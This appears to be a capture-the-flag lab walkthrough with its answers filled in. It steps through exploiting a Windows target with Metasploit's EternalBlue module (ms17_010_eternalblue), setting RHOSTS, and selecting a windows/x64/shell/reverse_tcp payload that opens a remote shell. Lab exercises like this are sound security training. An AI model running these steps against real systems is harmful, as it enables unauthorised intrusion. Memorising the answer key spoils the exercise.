 Answer the questions below
Start Metasploit
No answer needed
Question Done
Hint
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Correct Answer
Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS
Correct Answer
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following
command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed
Correct Answer
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have
to reboot the target VM. Try running it again before a reboot of the target.
No answer needed
Correct Answer